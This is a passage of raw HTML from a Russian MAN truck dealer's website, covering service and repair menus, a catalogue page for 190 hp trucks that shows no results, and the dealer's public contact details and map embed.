		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
<section class="container">
<div class="row">
<nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                        <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li></ol><!-- .breadcrumbs -->            
                    </nav>
                    <script id="js_tpl-breadcrumb-flyout" type="text/template">
                        <div class="flyout shadow js_submenu-container" aria-hidden="true">
                            <h4>{{headline}}</h4>
                            {{links}}
                        </div>
                    </script>
						<header class="intro spacer-md"><h1 class="dynamic" data-orig="Грузовики МАН - Грузовые автомобили MAN">
							Грузовики МАН 190 л.с. от дилера MAN						</h1></header>

</div>
<div class="row">
    <main class="col-md-8 clearfix">
                        <ul class="nav nav-tabs subcats" role="tablist">
                             	<li class="cat-item cat-item-13"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
 	<li class="cat-item cat-item-10"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
 	<li class="cat-item cat-item-12"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
 	<li class="cat-item cat-item-56"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
 	<li class="cat-item cat-item-58"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
 	<li class="cat-item cat-item-55"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
 	<li class="cat-item cat-item-53"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
 	<li class="cat-item cat-item-57"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
 	<li class="cat-item cat-item-54"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
 	<li class="cat-item cat-item-11"><a href="/catalog/f/vans/">Фургоны</a></li>
 	<li class="cat-item cat-item-46"><a href="/catalog/f/isothermal-vans/">Изотермические фургоны</a></li>
 	<li class="cat-item cat-item-48"><a href="/catalog/f/goods-vans/">Промтоварные фургоны</a></li>
 	<li class="cat-item cat-item-47"><a href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a></li>
 	<li class="cat-item cat-item-49"><a href="/catalog/f/tilt-vans/">Тентованные фургоны</a></li>
 	<li class="cat-item cat-item-15"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
            			</ul>

                     
                    <div id="filters"></div>
<div class="search-filter-results" id="search-filter-results-4780">Ничего не найдено    <div class="hidden dynamicnewdesc"></div>
    <div class="hidden dynamicnewtitle">Грузовики МАН 190 л.с. от дилера MAN</div>
    <div class="hidden dynamicnewseodesc">Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка.</div>
    <div class="hidden dynamicnewseotitle">Грузовики МАН 190 л.с. - купить в Москве и МО</div>
    <div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li></ol><!-- .breadcrumbs --></div>
    <div class="hidden dynamicaddress">Адрес дилера МАН по продаже новых и БУ грузовиков в Москве</div>
    </div>                     
                    <div class="catalog-text editorial-content">
                                                            </div>
                    <hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3 marked">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3 marked">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.</p>
                    <span class="h3 marked adsress_dynamic">Адрес дилера МАН по продаже новых и БУ грузовиков в Москве</span>
                    <p>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3 marked">Схема проезда</span></p>
<div class="map">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
				</main>
                                    
                    <aside class="marginal-column col-md-4 clearfix">
                    <!-- noindex -->
                	<div class="row responsive-clearfix"  data-nosnippet>
                        <div class="col-xs-6 col-md-12">
                			<div class="thumbnail spacer-md">
                				<div class="padding15">
                                <form data-sf-form-id='4780' data-is-rtl='0' data-maintain-state='' data-results-url='https://man-komdorauto.ru/catalog/' data-ajax-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=all' data-ajax-form-url='https://man-komdorauto.ru/?sfid=4780&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-4780' data-ajax-pagination-type='normal' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' action='https://man-komdorauto.ru/catalog/' method='post' class='searchandfilter' id='search-filter-form-4780' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-post-meta-condition" data-sf-field-name="_sfm_condition" data-sf-field-type="post_meta" data-sf-field-input-type="radio" data-sf-meta-type="choice"><span class='h4'>Состояние</span>		<ul class="">
			
